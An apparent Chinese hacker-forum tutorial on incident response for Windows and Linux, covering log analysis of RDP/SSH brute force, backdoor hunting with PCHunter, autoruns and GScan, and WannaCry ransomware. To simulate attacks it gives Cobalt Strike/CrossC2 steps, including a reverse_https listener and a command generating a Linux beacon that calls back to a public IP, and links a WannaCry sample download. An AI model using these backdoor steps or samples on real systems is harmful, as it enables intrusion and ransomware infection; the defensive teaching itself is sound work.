跳转到帖子

游客您好,欢迎来到黑客世界论坛!您可以在这里进行注册。

赤队小组-代号1949(原CHT攻防小组)在这个瞬息万变的网络时代,我们保持初心,创造最好的社区来共同交流网络技术。您可以在论坛获取黑客攻防技巧与知识,您也可以加入我们的Telegram交流群 共同实时探讨交流。论坛禁止各种广告,请注册用户查看我们的使用与隐私策略,谢谢您的配合。小组成员可以获取论坛隐藏内容!

TheHackerWorld官方

74:应急响应-win&linux分析后门&勒索病毒&攻击 ==》暴力破解攻击成功的在4624的eventID里!PChunter可查看非系统的可疑启动项/服务/定时任务,还是很直观的!Linux下gscan也不错,EDR可参考。

精选回复

发布于

74:应急响应-win&linux分析后门&勒索病毒&攻击

操作系统(windows,linux)应急响应:

  • 1.常见危害:暴力破解,漏洞利用,流量攻击,木马控制(Webshell,PC 木马等),病毒感染(挖矿,蠕虫,勒索等)
  • 2.常见分析:计算机账户,端口,进程,网络,启动,服务,任务,文件等安全问题

常见日志类别及存储:

  • Windows,Linux

补充资料:

  • https://xz.aliyun.com/t/485 应急响应大合集
  • https://www.secpulse.com/archives/114019.html 最全Windows安全工具锦集
  • https://docs.microsoft.com/en-us/sysinternals/ windows官方工具

病毒分析:

  • PCHunter:http://www.xuetr.com
  • 火绒剑:https://www.huorong.cn
  • Process Explorer:https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer
  • processhacker:https://processhacker.sourceforge.io/downloads.php
  • autoruns:https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns
  • OTL:https://www.bleepingcomputer.com/download/otl/
  • SysInspector:http://download.eset.com.cn/download/detail/?product=sysinspector

病毒查杀:

  • 卡巴斯基:http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe
  • 大蜘蛛:http://free.drweb.ru/download+cureit+free
  • 火绒安全软件:https://www.huorong.cn
  • 360 杀毒:http://sd.360.cn/download_center.html

病毒动态:

  • CVERC-国家计算机病毒应急处理中心:http://www.cverc.org.cn
  • 微步在线威胁情报社区:https://x.threatbook.cn
  • 火绒安全论坛:http://bbs.huorong.cn/forum-59-1.html
  • 爱毒霸社区:http://bbs.duba.net
  • 腾讯电脑管家:http://bbs.guanjia.qq.com/forum-2-1.html

在线病毒扫描网站:

  • http://www.virscan.org //多引擎在线病毒扫描网
  • https://habo.qq.com //腾讯哈勃分析系统
  • https://virusscan.jotti.org //Jotti 恶意软件扫描系统
  • http://www.scanvir.com //计算机病毒、手机病毒、可疑文件分析

本课重点:

  • 案例1:攻击响应-暴力破解(RDP,SSH)-Win,Linux
  • 案例2:控制响应-后门木马(Webshell,PC)-Win,Linux
  • 案例3:危害响应-病毒感染(勒索 WannaCry)-Windows
  • 案例4:自动化响应检测-Gscan 多重功能脚本测试-Linux

案例1:攻击响应-暴力破解(RDP,SSH)-Win,Linux

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 Windows-LogFusion 载入查看: 事件归类,事件 ID,事件状态等,参考百度资料   Linux-grep 筛选: 1、统计了下日志,确认服务器遭受多少次暴力破解 grep -o "Failed password" /var/log/secure|uniq -c   2、输出登录爆破的第一行和最后一行,确认爆破时间范围: grep "Failed password" /var/log/secure|head -1 grep "Failed password" /var/log/secure|tail -1   3、进一步定位有哪些 IP 在爆破? grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c | sort -nr   4、爆破用户名字典都有哪些? grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr   5、登录成功的日期、用户名、IP: grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}' grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

案例演示1-windows日志查看

windows日志位置

ztgmbk0vamd4039.png

windows自带日志工具不好用,查找分析不方便,推荐使用插件LogFusion

a1btzgr2mzz4041.png

<1>LogFusion载入应用程序、硬件事件、安全、系统等日志

fzdbyr3xjcr4042.png

<2>使用弱口令工具进行暴力破解(选择RDP协议),模拟攻击

ro1rctsoeqo4043.png

<3>在安全日志里看到很多账户登录失败的日志,可以判断当前主机遭受了爆破攻击,以及是否成功等

ubnnra3aqsh4044.png

<4>双击进入,查看详细信息(可以看到是哪个IP地址爆破密码成功,成功登录了本机)==》攻击成功的在4624的eventID里!可以看到攻击源IP。

njkdnk4shxy4045.png

案例演示2-linux日志查看

linux日志位置

50subhmggcl4046.png

<1>首先使用弱口令工具进行暴力破解(选择SSH协议),模拟攻击

ohn0xziedgs4047.png

<2>linux日志分析,使用grep筛选

jxpkeddzxnm4048.png

案例2:控制响应-后门木马(Webshell,PC)-Win,Linux

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 windows:默认配置测试 linux 借助 CrossC2 项目:netstat -ntulp https://github.com/gloxec/CrossC2 https://github.com/darkr4y/geacon 参考过程:http://www.adminxe.com/1287.html   CS借助CrossC2项目上线linux主机过程: 1.项目上传至服务端目录,给予执行权限   2.配置监听器: windows/beacon_https/reverse_https 阿里云记得端口放行   3.生成后门: ./genCrossC2.Linux 47.99.49.65 5566 null null Linux x64 C2 通过网络监听工具及 windows 日志分析或执行记录查找后门问题

案例演示1-windows分析

<1>windows执行木马,CS上线,模拟攻击

1as0lzadnyf4049.png

<2>TCPView工具,可以查看哪个进程与远程IP通信过,从而确定系统是否曾经遭受过攻击。但是这个软件不太好用,上一步执行过的artifact.exe木马都没筛选出来。

2420x02yelb4050.png

<3>Process Explorer工具,可以查看分析进程

5sc5zhsmyty4052.png

<4>PCHunter工具。缺点是,windows高版本网络信息,获取不全。比如木马在windows7执行后,该工具可以获取网络信息,如下图。但是同一木马在windows2018执行后,该工具获取不到网络信息。

查看可疑进程:

4axugtp04lj4053.png

 

 查看端口开启的进程:

oog2tjdjhz14054.png

 

 

查看非系统的可疑开机启动项:

wuy1p14e1lf4055.png

 

 

查看可疑的服务:

urhvcwve2ww4056.png

 

 

查看可疑的定时任务:

htjbxknkgad4058.png

 

 

 

ddvcnt4s1os4059.png

<5>UserAssistView工具,可以看到所有在windows系统上执行过的文件

jkx2wq1ki5r4060.png

<6>logonsession工具,可以看到当前主机有哪些会话连接过,从而分析有没有过远程攻击

tipnjwezpf54061.png


<7>autoruns工具,可以查看windows系统的自启动项目,从而发现是否有木马病毒等

yjj2dmywhp44062.png

案例演示2-linux分析

CS是windows渗透工具,但是后期经过一些插件的开发,CS也可以上线linux系统,比如CS借助CrossC2项目上线linux主机

<1>项目上传至服务端目录,给予执行权限

x33w1tdvffw4063.png

dk13psmft1j4064.png

<2>配置监听器:windows/beacon_https/reverse_https 阿里云记得端口放行

ojirokcg0xo4065.png

<3>生成后门:./genCrossC2.Linux 47.99.49.65 5566 null null Linux x64 C2

2d4sckqy25q4066.png

<4>将后门上传到linux主机并执行

4k2dkt2mknf4067.png

<5>CS成功上线

fcptvzrbp2i4068.png

<6>接下来就是分析日志,查找后门等,具体可见案例4。

案例3:危害响应-病毒感染(勒索 WannaCry)-Windows

1 2 3 4 5 详细说明中毒表现及恢复指南 推荐2个勒索病毒解密网站 https://lesuobingdu.360.cn/ https://www.nomoreransom.org/zh/index.html [下载]永恒之蓝样本(勒索病毒): https://bbs.pediy.com/thread-217586-1.htm

案例演示

<1>下载勒索病毒样本,在虚拟机上执行(不要在本机执行,谨慎执行)

lp2kcscz1fn4069.png

<2>中毒后显示如下

eubscyxmo154071.png

<3>打开任何文件都乱码,弹框

o0nr2ct4y4l4072.png

<4>可以使用360勒索病毒解密网站进行病毒查询、在线解密等。

y1qpcjzlklc4073.png

<5>也可以使用nomoreransom网站尝试解密。

zkva04aglh54075.png

案例4:自动化响应检测-Gscan 多重功能脚本测试-Linux

1 2 3 参考:https://github.com/grayddq/GScan/ 自动化响应检测工具:GScan、chkrootkit、rkhunter、lynis 都下载一下,应急响应时全都跑一遍

案例演示

<1>执行Gscan脚本

mfrmmketoil4076.png 

<2>可以看到,黑客进行了哪些攻击行为,是否成功等。

vx5assp1qo24077.png

<3>netstat -ntl可以查看tcp端口等,再通过ps命令找到对应的进程,分析其是否是木马病毒

cih5oftigfp4079.png

 

看了下gscan的能力,还是不错的!

GScan      程序定位为安全人员提供的一项入侵检测工具,旨在尽可能的发现入侵痕迹,溯源出黑客攻击的整个路径。
chkrootkit 程序定位为安全人员提供的一项入侵检测工具,旨在发现被植入的后门或者rootkit。
rkhunter   程序定位为安全人员提供的一项入侵检测工具,旨在发现被植入的后门或者rootkit。
lynis      程序定位为安全人员日常使用的一款用于主机基线和审计的工具,可辅助漏洞扫描和配置管理,也可部分用于入侵检测。
检测项GScanchkrootkitrkhunterlynis
对比版本 v0.1 v0.53 v1.4.6 v2.7.1
【检测前检查项】文件alias检查    
【检测前检查项】系统重要文件完整性检测    
【主机文件检测】系统重要文件权限检测    
【主机文件检测】文件恶意特征扫描      
【主机文件检测】文件境外IP特征扫描      
【主机文件检测】敏感目录mount隐藏检测    
【主机操作检测】境外IP操作记录检测      
【主机操作检测】可疑操作或异常检测    
【主机进程检测】CPU&内存使用异常检测    
【主机进程检测】I/O异常检测      
【主机进程检测】隐藏进程检测    
【主机进程检测】反弹shell进程检测      
【主机进程检测】可疑进程名称检测      
【主机进程检测】进程exe恶意特征检测      
【主机进程检测】僵尸进程检测      
【主机进程检测】可疑的较大共享内存检测      
【主机进程检测】内存恶意特征检测        
【网络链接检测】境外IP链接检测      
【网络链接检测】恶意特征链接检测  
【网络链接检测】网卡混杂模式检测
【常规后门检测】LD_PRELOAD后门检测    
【常规后门检测】LD_AOUT_PRELOAD后门检测    
【常规后门检测】LD_ELF_PRELOAD后门检测    
【常规后门检测】LD_LIBRARY_PATH后门检测    
【常规后门检测】ld.so.preload后门检测    
【常规后门检测】PROMPT_COMMAND后门检测      
【常规后门检测】Cron后门检测(/var/spool/cron/)      
【常规后门检测】Cron后门检测(/etc/cron.d/)      
【常规后门检测】Cron后门检测(/etc/cron.daily/)      
【常规后门检测】Cron后门检测(/etc/cron.weekly/)      
【常规后门检测】Cron后门检测(/etc/cron.hourly/)      
【常规后门检测】Cron后门检测(/etc/cron.monthly/)      
【常规后门检测】alias后门检测    
【常规后门检测】其他环境变量未知后门检测      
【常规后门检测】SSH后门检测      
【常规后门检测】SSH Wrapper后门检测      
【常规后门检测】inetd.conf后门检测    
【常规后门检测】xinetd.conf后门检测    
【常规后门检测】setUID后门检测      
【常规后门检测】setGID后门检测        
【常规后门检测】fstab后门检测        
【常规后门检测】系统启动项(/etc/init.d/)后门检测    
【常规后门检测】系统启动项(/etc/rc.d/)后门检测    
【常规后门检测】系统启动项(/etc/rc.local)后门检测    
【常规后门检测】系统启动项(/usr/local/etc/rc.d)后门检测    
【常规后门检测】系统启动项(/usr/local/etc/rc.local)后门检测    
【常规后门检测】系统启动项(/etc/conf.d/local.start)后门检测    
【常规后门检测】系统启动项(/etc/inittab)后门检测    
【常规后门检测】系统启动项(/etc/systemd/system)后门检测    
【账户安全检测】root权限账户检测  
【账户安全检测】空口令账户检测  
【账户安全检测】sudoers文件检测    
【账户安全检测】用户组文件检测    
【账户安全检测】密码文件检测  
【账户安全检测】用户免密登录公钥检测    
【日志安全检测】secure日志安全检测      
【日志安全检测】wtmp日志安全检测    
【日志安全检测】utmp日志安全检测    
【日志安全检测】lastlog日志安全检测    
【日志安全检测】web日志安全检测        
【日志安全检测】其他服务日志安全检测        
【安全配置检测】DNS设置检测    
【安全配置检测】防火墙设置检测    
【安全配置检测】hosts安全检测    
【Rootkit检测】已知Rootkit文件特征检测  
【Rootkit检测】已知Rootkit LKM类特征检测  
【Rootkit检测】恶意软件类特征检测    
【WEBShell检测】Nginx服务WebShell检测      
【WEBShell检测】Apache服务WebShell检测      
【WEBShell检测】Tomcat服务WebShell检测      
【WEBShell检测】Jetty服务WebShell检测      
【WEBShell检测】Resin服务WebShell检测      
【WEBShell检测】Jenkins服务WebShell检测      
【WEBShell检测】其他默认web目录WebShell检测      
【漏洞类检查】服务漏洞或配置错误检查      
【自动攻击路径追溯】攻击路径追溯      

创建帐户或登录后发表意见

最近浏览 0

  • 没有会员查看此页面。